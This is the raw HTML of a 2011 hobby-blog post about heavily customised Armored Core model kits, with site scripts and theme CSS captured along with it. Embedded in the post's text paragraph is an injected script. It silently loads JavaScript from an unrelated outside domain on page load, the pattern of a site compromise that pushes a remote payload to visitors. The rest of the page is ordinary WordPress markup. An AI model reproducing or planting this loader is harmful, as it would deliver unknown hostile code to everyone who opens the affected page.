							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#comments"><span class="dsq-postid" data-dsqidentifier="1698 https://ravenrepublic.net/?p=1698">3 Comments<span class="screen-reader-text"> on Now THAT&#8217;S an Armored Core: Guns VS. Missiles</span></span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/brko9b03/" rel="attachment wp-att-1699"><img decoding="async" src="https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03.jpg" alt="" title="brko9b03" width="449" height="600" class="aligncenter size-full wp-image-1699" srcset="https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03.jpg 449w, https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03-299x400.jpg 299w, https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03-374x500.jpg 374w" sizes="(max-width: 449px) 100vw, 449px" /></a></p>
<p><a href="https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/lrg705065724352/" rel="attachment wp-att-1702"><img decoding="async" src="https://ravenrepublic.net/blog/wp-content/uploads/2011/07/lrg705065724352-540x360.jpg" alt="" title="lrg705065724352" width="540" height="360" class="aligncenter size-large wp-image-1702" srcset="https://ravenrepublic.net/blog/wp-content/uploads/2011/07/lrg705065724352-540x360.jpg 540w, https://ravenrepublic.net/blog/wp-content/uploads/2011/07/lrg705065724352-400x266.jpg 400w, https://ravenrepublic.net/blog/wp-content/uploads/2011/07/lrg705065724352.jpg 600w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
<p>Another fine entry in our &#8220;<a href="https://ravenrepublic.net/category/hobbies-collectibles/now-thats-an-armored-core/">Now That&#8217;s An Armored Core</a>&#8221; line. How do you turn basic AC models in to hulking badasses of destruction? Let <a href="http://unit507.web.fc2.com/PROTO-UNIT/">507 </a>design one of them and let another AC modeling madman re-design Armored Core&#8217;s super bad guy and turn it into a beast rivaling 507&#8217;s famous <a href="https://ravenrepublic.net/2009/10/17/now-thats-an-armored-core/">Black Rain</a>.<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<div class="similarity"><strong>Related Posts:</strong><ul><li><a href="https://ravenrepublic.net/2009/10/17/now-thats-an-armored-core/">Now THAT'S an ARMORED Core: "Black Rain"</a></li><li><a href="https://ravenrepublic.net/2009/11/03/now-thats-an-armored-core-cronus-custom-vestal/">Now THAT'S an Armored Core: Cronus Custom VESTAL</a></li><li><a href="https://ravenrepublic.net/2009/11/12/scratch-built-x-sobrero-armored-core-model/">Scratch Built X-SOBRERO Armored Core Model</a></li><li><a href="https://ravenrepublic.net/2010/01/14/more-armored-core-5-details-emerge/">More Armored Core 5 Details Emerge</a></li></ul></div><!-- Mix -->
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://ravenrepublic.net/2011/06/12/goddess/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Goddess</span></span>
				</a>

				
				<a class="next-post" href="https://ravenrepublic.net/2011/09/19/armored-core-v-recap-and-updates/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Armored Core V &#8211; Recap and Updates</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

			
<div id="disqus_thread"></div>

		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://ravenrepublic.net/">The Raven Republic</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://ravenrepublic.net/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p>
						<p class="powered-by-wordpress">
							<a href="https://ravenrepublic.net/author/NiX">
								Logo by Nix.							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/twentytwenty-child/*","/blog/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    (function () {
        document.getElementsByClassName('close-nav-toggle')[0].addEventListener('focus', () => {
            document.getElementsByClassName('close-nav-toggle')[0].blur();
        });
    }());
</script>
</script>
<!-- Tapatalk Detect body start --> 
        <script type="text/javascript">
        if(typeof(tapatalkDetect) == "function") {
            tapatalkDetect();
        }
        </script>
        <!-- Tapatalk Detect banner body end --><script type="text/javascript">
    (function () {
        if (!document.getElementsByClassName('blocks-gallery-item').length && document.getElementById('site-content')) {
            var browserHeight = window.innerHeight,
                contentHeight = document.getElementById('site-header').clientHeight + document.getElementById('site-content').clientHeight + document.getElementById('site-footer').clientHeight;
            if (typeof document.getElementsByClassName('footer-nav-widgets-wrapper')[0] !== 'undefined') {
                contentHeight += document.getElementsByClassName('footer-nav-widgets-wrapper')[0].clientHeight;
                contentHeight += parseInt(window.getComputedStyle(document.getElementsByClassName('footer-nav-widgets-wrapper')[0]).getPropertyValue('margin-top'));
            } else {
                contentHeight += parseInt(window.getComputedStyle(document.getElementById('site-footer')).getPropertyValue('margin-top'));
            }
            if (typeof document.getElementsByClassName('admin-bar')[0] !== 'undefined') {
            	var wpadminbar_timer = setTimeout(function wpadminbar_check() {
                    if (document.getElementById('wpadminbar') == null) {
            			wpadminbar_timer = setTimeout(wpadminbar_check, 50);
            		} else {
                        contentHeight += document.getElementById('wpadminbar').clientHeight;
                        if (browserHeight > contentHeight) {
                            document.getElementById('site-content').style.height = (document.getElementById('site-content').clientHeight + browserHeight - contentHeight) + 'px'
                        }
            		}
            	}, 50);
            } else if (browserHeight > contentHeight) {
                document.getElementById('site-content').style.height = (document.getElementById('site-content').clientHeight + browserHeight - contentHeight) + 'px'
            }
        }
    }());
</script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="authors-list-js-js-extra">
var authorsListAjaxSearch = {"ajaxurl":"https://ravenrepublic.net/blog/wp-admin/admin-ajax.php","nonce":"9cca63986c"};
//# sourceURL=authors-list-js-js-extra
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.2" id="authors-list-js-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"ravenrepublic"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"1698 https://ravenrepublic.net/?p=1698","disqusShortname":"ravenrepublic","disqusTitle":"Now THAT\u2019S an Armored Core: Guns VS. Missiles","disqusUrl":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/","postId":"1698"};
//# sourceURL=disqus_embed-js-extra
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/comment-reply.min.js?ver=38012e3c431c9f1fcea3f06a77fd78a3" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768487610" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ravenrepublic.net/blog/wp-includes/js/wp-emoji-release.min.js?ver=38012e3c431c9f1fcea3f06a77fd78a3"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ravenrepublic.net/blog/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'9620817',v:'ext',post:'1698'});
var load_cmc = function(){linktracker_init(9620817,1698,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:33:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qocuhw7a-nsbDI4C7xU2YA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027604731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ravenrepublic.net/blog/wp-content/themes/twentytwenty-child/style.css?ver=38012e3c431c9f1fcea3f06a77fd78a3
body_size: 975
content:
/*
 Theme Name:     Twenty Twenty Child
 Theme URI:      https://ryandaniels.ca/blog/set-up-customize-wordpress-twenty-twenty/
 Description:    Smaller font and less space around everything
 Author:         Ryan Daniels
 Author URI:     https://ryandaniels.ca
 Template:       twentytwenty
 Version:        2.0.0
*/

/* Twenty Twenty Stuff */

/* Smaller Heading Font please */
@media (min-width: 700px) {
    h1, .heading-size-1 { font-size: 6.4rem; }
    h2, .heading-size-2 { font-size: 4.4rem; }
    h3, .heading-size-3 { font-size: 3.8rem; }
    h4, .heading-size-4 { font-size: 3.2rem; }
}

/* Reduce white space around stuff */
@media (min-width: 700px) {
    .widget .widget-title { margin-bottom: 2rem; }
    .post-inner { padding-top: 3rem; }
    .footer-widgets-outer-wrapper { padding: 3rem 0; }
    #site-footer {
        padding: 3rem 0; }
}

.singular .entry-header {
    padding: 2rem 0;
}

body {
	font-family: 'Franklin Gothic Book', sans-serif !important;
	font-weight: lighter !important;
	font-stretch: condensed !important;
}

body:not(.singular) main > article:first-of-type {
    padding: 2rem 0 0;
}

.custom-logo,
.site-header .logo {
    max-width: 100% !important;
    width: 595px !important;
    height: auto !important;
}

.site-description {
	font-size: 0rem !important;
	color: #ffffff !important;
	text-transform: uppercase !important;
	visibility: hidden !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.heading-size-1,
.heading-size-2,
.heading-size-3,
.heading-size-4,
.heading-size-5,
.heading-size-6 {
	font-weight: normal !important;
}

.archive-header {
    padding: 2rem 0;
}

.error404 #site-content {
    padding-top: 2rem;
}

/* Hide Tags from Blog page */
.blog .post-tags.meta-wrapper {
    display: none;
}
/* Hide Tags from Archive page */
.archive .post-tags.meta-wrapper {
    display: none;
}

.entry-content {
    font-family: 'Franklin Gothic Book', sans-serif !important;
    font-size: 1.7rem !important;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content cite,
.entry-content figcaption,
.entry-content table,
.entry-content address,
.entry-content .wp-caption-text,
.entry-content .wp-block-file {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.wp-caption-text {
    text-align: center !important;
}

.has-drop-cap:not(:focus)::first-letter {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.has-drop-cap:not(:focus)::first-letter,
.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-cover-image,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-pullquote,
.entry-content .wp-block-quote.is-large,
.entry-content .wp-block-quote.is-style-large {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

input,
textarea,
button,
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file__button {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.widget_text p,
.widget_text ol,
.widget_text ul,
.widget_text dl,
.widget_text dt,
.widget-content .rssSummary {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.widget-content cite,
.widget-content figcaption,
.widget-content .wp-caption-text {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.pagination .nav-links {
    font-size: inherit;
}

.privacy-policy {
	color: #ffffff !important;
}

.post-meta-wrapper {
	margin-top: 2rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 100rem;
	width: 100%;
}

.post-nav-links {
	border-radius: 0.4rem;
	display: flex;
	font-size: 0.9em;
	font-weight: 600;
	line-height: 1;
	margin: 3em auto 0 auto;
	padding: 0;
	width: calc(100% - 4rem);
	max-width: 100rem;
}

.author-bio {
	margin-top: 4rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 100rem;
	width: 100%;
}

[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
	margin-left: auto;
	margin-right: auto;
	max-width: 100rem;
}

.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 100rem;
	width: calc(100% - 4rem);
}

[class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 100rem;
	width: 100%;
}

.alignfull > figcaption,
.alignfull > .wp-caption-text {
	margin-left: auto;
	margin-right: auto;
	max-width: 100rem;
	width: calc(100% - 4rem);
}

.comment-respond p:not(.comment-notes) {
	max-width: 100rem;
}

@media ( min-width: 660px ) {
	figure.wp-block-gallery.alignleft {

		/*rtl:ignore*/
		margin-left: calc(( 100vw - 100rem - 8rem ) / -2);
	}

	figure.wp-block-gallery.alignright {

		/*rtl:ignore*/
		margin-right: calc(( 100vw - 100rem - 8rem ) / -2);
	}
	
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {

		/*rtl:ignore*/
		margin-left: calc(( 100vw - 100rem - 8rem ) / -2);
	}

	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright {

		/*rtl:ignore*/
		margin-right: calc(( 100vw - 100rem - 8rem ) / -2);
	}
}
	
@media ( min-width: 1000px ) {
	.entry-content > .alignleft,
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {
		position: absolute;

		/*rtl:ignore*/
		right: calc((100vw - 100rem) / 2 + 100rem + 2rem);
		max-width: calc((100% - 100rem) / 2 - 6rem);
	}

	[class*="wp-block"].alignwide [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
		position: absolute;

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem + 4rem);
		max-width: calc((100% - 100rem) / 2 - 4rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem);
	}

	.entry-content > .alignright,
	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright,
	[class*="__inner-container"] > .alignright {
		position: absolute;

		/*rtl:ignore*/
		left: calc((100vw - 100rem) / 2 + 100rem + 2rem);
		max-width: calc((100% - 100rem) / 2 - 6rem);
	}

	[class*="wp-block"].alignwide [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
		position: absolute;

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 4rem);
		max-width: calc((100% - 100rem) / 2 - 4rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 4rem);
	}
}

@media ( min-width: 1220px ) {
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem - 2rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 6rem);
	}
}

@media ( min-width: 1280px ) {
	.entry-content > .alignleft,
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
    }

	.entry-content > .alignright,
	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
    }
}

/* End Twenty Twenty Stuff */

--- FILE ---
content_type: text/css
request_url: https://ravenrepublic.net/blog/wp-content/themes/twentytwenty-child/style.css?ver=2.0.0
body_size: 931
content:
/*
 Theme Name:     Twenty Twenty Child
 Theme URI:      https://ryandaniels.ca/blog/set-up-customize-wordpress-twenty-twenty/
 Description:    Smaller font and less space around everything
 Author:         Ryan Daniels
 Author URI:     https://ryandaniels.ca
 Template:       twentytwenty
 Version:        2.0.0
*/

/* Twenty Twenty Stuff */

/* Smaller Heading Font please */
@media (min-width: 700px) {
    h1, .heading-size-1 { font-size: 6.4rem; }
    h2, .heading-size-2 { font-size: 4.4rem; }
    h3, .heading-size-3 { font-size: 3.8rem; }
    h4, .heading-size-4 { font-size: 3.2rem; }
}

/* Reduce white space around stuff */
@media (min-width: 700px) {
    .widget .widget-title { margin-bottom: 2rem; }
    .post-inner { padding-top: 3rem; }
    .footer-widgets-outer-wrapper { padding: 3rem 0; }
    #site-footer {
        padding: 3rem 0; }
}

.singular .entry-header {
    padding: 2rem 0;
}

body {
	font-family: 'Franklin Gothic Book', sans-serif !important;
	font-weight: lighter !important;
	font-stretch: condensed !important;
}

body:not(.singular) main > article:first-of-type {
    padding: 2rem 0 0;
}

.custom-logo,
.site-header .logo {
    max-width: 100% !important;
    width: 595px !important;
    height: auto !important;
}

.site-description {
	font-size: 0rem !important;
	color: #ffffff !important;
	text-transform: uppercase !important;
	visibility: hidden !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.heading-size-1,
.heading-size-2,
.heading-size-3,
.heading-size-4,
.heading-size-5,
.heading-size-6 {
	font-weight: normal !important;
}

.archive-header {
    padding: 2rem 0;
}

.error404 #site-content {
    padding-top: 2rem;
}

/* Hide Tags from Blog page */
.blog .post-tags.meta-wrapper {
    display: none;
}
/* Hide Tags from Archive page */
.archive .post-tags.meta-wrapper {
    display: none;
}

.entry-content {
    font-family: 'Franklin Gothic Book', sans-serif !important;
    font-size: 1.7rem !important;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content cite,
.entry-content figcaption,
.entry-content table,
.entry-content address,
.entry-content .wp-caption-text,
.entry-content .wp-block-file {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.wp-caption-text {
    text-align: center !important;
}

.has-drop-cap:not(:focus)::first-letter {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.has-drop-cap:not(:focus)::first-letter,
.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-cover-image,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-pullquote,
.entry-content .wp-block-quote.is-large,
.entry-content .wp-block-quote.is-style-large {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

input,
textarea,
button,
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file__button {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.widget_text p,
.widget_text ol,
.widget_text ul,
.widget_text dl,
.widget_text dt,
.widget-content .rssSummary {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.widget-content cite,
.widget-content figcaption,
.widget-content .wp-caption-text {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.pagination .nav-links {
    font-size: inherit;
}

.privacy-policy {
	color: #ffffff !important;
}

.post-meta-wrapper {
	margin-top: 2rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 100rem;
	width: 100%;
}

.post-nav-links {
	border-radius: 0.4rem;
	display: flex;
	font-size: 0.9em;
	font-weight: 600;
	line-height: 1;
	margin: 3em auto 0 auto;
	padding: 0;
	width: calc(100% - 4rem);
	max-width: 100rem;
}

.author-bio {
	margin-top: 4rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 100rem;
	width: 100%;
}

[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
	margin-left: auto;
	margin-right: auto;
	max-width: 100rem;
}

.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 100rem;
	width: calc(100% - 4rem);
}

[class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 100rem;
	width: 100%;
}

.alignfull > figcaption,
.alignfull > .wp-caption-text {
	margin-left: auto;
	margin-right: auto;
	max-width: 100rem;
	width: calc(100% - 4rem);
}

.comment-respond p:not(.comment-notes) {
	max-width: 100rem;
}

@media ( min-width: 660px ) {
	figure.wp-block-gallery.alignleft {

		/*rtl:ignore*/
		margin-left: calc(( 100vw - 100rem - 8rem ) / -2);
	}

	figure.wp-block-gallery.alignright {

		/*rtl:ignore*/
		margin-right: calc(( 100vw - 100rem - 8rem ) / -2);
	}
	
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {

		/*rtl:ignore*/
		margin-left: calc(( 100vw - 100rem - 8rem ) / -2);
	}

	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright {

		/*rtl:ignore*/
		margin-right: calc(( 100vw - 100rem - 8rem ) / -2);
	}
}
	
@media ( min-width: 1000px ) {
	.entry-content > .alignleft,
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {
